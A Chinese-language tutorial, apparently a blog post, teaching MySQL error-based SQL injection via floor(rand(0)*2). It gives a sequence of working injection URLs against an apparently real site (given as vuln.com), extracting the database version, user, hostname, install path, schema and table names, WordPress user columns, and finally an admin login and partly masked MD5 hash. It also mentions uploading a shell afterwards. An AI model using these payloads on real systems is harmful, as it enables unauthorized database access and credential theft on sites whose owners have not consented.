
Sql注入入门 之 Mysql 显错注入 [ Floor()显错 ]

1,实例显错型 mysql 注入点,如下:1
http://www.vuln.com/profile_view.php?id=13

2,尝试单引号后,目标如期报错,很好,我们要的正是这个报错信息,因为后面的查询全都要靠它,另外,从报错信息来看,我们知道目标是linux的机器,网站的物理路径也顺便送给了我们,如果root的注入点,我们岂不是,嘿嘿……1
http://www.vuln.com/profile_view.php?id=13'
3,同样,虽然这里打眼一看可能又会以为是个数字型注入,但其实后端依然是把它当做字符串来接收的,所以,就需要我们把前后的单引号都闭合掉1
http://www.vuln.com/profile_view.php?id=13'and 's'='s

4,成功闭合后,就可以继续正常查询各种数据,还是习惯性的先搜集下目标数据库的相关信息

获取当前数据库版本1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (select concat(0x7e,version(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s

获取当前数据库用户权限1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (select concat(0x7e,user(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s

查看当前数据库名,可知当前数据库名为 ‘jamesbaird_pcba’1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (select concat(0x7e,database(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s

查看目标的机器名,可能有时候我们希望根据目标的机器名来大致判断当前机器是干啥的,以此来确定其价值的高低……1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (select concat(0x7e,@@hostname,0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s

查看目标mysql的安装路径,创建自定义函数时可能会用到1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (select concat(0x7e,@@basedir,0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s

5,搜集完相关信息以后,我们开始查询真正的数据,首先,列出所有的数据库名(依然是你有权限看的’所有’),同样是利用limit

获取第一个数据库名1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,schema_name,0x7e) FROM information_schema.schemata LIMIT 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s
获取第二个数据库名1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,schema_name,0x7e) FROM information_schema.schemata LIMIT 1,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s

获取第三个数据库名,从前面我们已经知道,这个是我们当前所在的库1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,schema_name,0x7e) FROM information_schema.schemata LIMIT 2,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s

获取第四个数据库名1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,schema_name,0x7e) FROM information_schema.schemata LIMIT 3,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s


6,有了所有的数据库名以后,我们就可以开始查表名了,首先,查出当前库中的所有表名,当然,我们的最终目的还是为了找到目标网站的管理表,不一定非要把所有的表名都查出来,找到管理表,只要拿到账号密码即可
从当前库中获取第一张表名1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,table_name,0x7e) FROM information_schema.tables where table_schema=database() LIMIT 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s

接着依次获取第二张表名,第三张表名,……其实,中间还查出来很多表,但并不是我想要的,所以中间的过程我就都省略了,不过,最终也还是没能找到我们想要的那张管理表,没办法,只能跨库查了,当然,跨库肯定是有前提的,你只能跨到你有权限跨进的库中,废话不多讲,我们继续查1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,table_name,0x7e) FROM information_schema.tables where table_schema=database() LIMIT 1,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s
直到当我查到’jamesbaird_current’这个库时,一眼就发现了’wp_’ 前缀,有经验的一眼就看出来了,这是个wordpress程序的数据库,既是开源程序,库表结构自然就非常清晰了(一般情况下很少人会改它原来的库表结构,因为那样可能意味着要大篇幅重构代码,如果不是做深度二次开发,最多可能只会在原有的库表基础上加表加功能),下面的十六进制数据表示的是’jamesbaird_current’库名,如下:1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,table_name,0x7e) FROM information_schema.tables where table_schema=0x6a616d657362616972645f63757272656e74 LIMIT 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s

7,按说,我们现在就可以直接去查出管理员的账号密码,因为wordpress默认的管理表名和该表中的字段名我们早已了如指掌,为了文章完整性,这里还是一步步的来吧
获取第二个字段名,用户名字段,下面的十六进制数据表示的是’wp_users’的表名1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,column_name,0x7e) FROM information_schema.columns where table_name=0x77705f7573657273 LIMIT 1,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s

获取第三个字段名,密码字段1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,column_name,0x7e) FROM information_schema.columns where table_name=0x77705f7573657273 LIMIT 2,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s
8,现在,直接从wp_users表中获取管理员的账号和密码hash即可,至此,一次基本的mysql显错注入就算完成了,虽然我们现在查到的账号密码可能并不是这个网站的后台管理账号密码,但起码我们知道它肯定有一个wordpress程序存在,找到那个wordpress所在的地址,然后登进去,传shell也是一样的,可那并不是今天的重点,这里我也不啰嗦了1
http://www.vuln.com/profile_view.php?id=13' and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x23,user_login,0x3a,user_pass,0x23) FROM jamesbaird_current.wp_users limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 's'='s

9,最终,我们得到的管理员的账号密码如下1
admin:5ce14b22a4406974b33dfcaa****** (md5的hash,相必这个wordpress版本必然很低)
一点小结:
这里也只是简单演示了在显错注入中最常用的一种,基于floor()函数的,关于另外两个函数的利用和这个方式都基本一致,语句稍微变下即可,这里就不再重复啰嗦了,另外,今天的重点只是想让大家明白怎么通过显错进行注入,注入语句可能一眼看上去比较难懂,但从里往外一句句拆出来执行就知道什么意思了,其实不难,关键是自己一定要有耐心


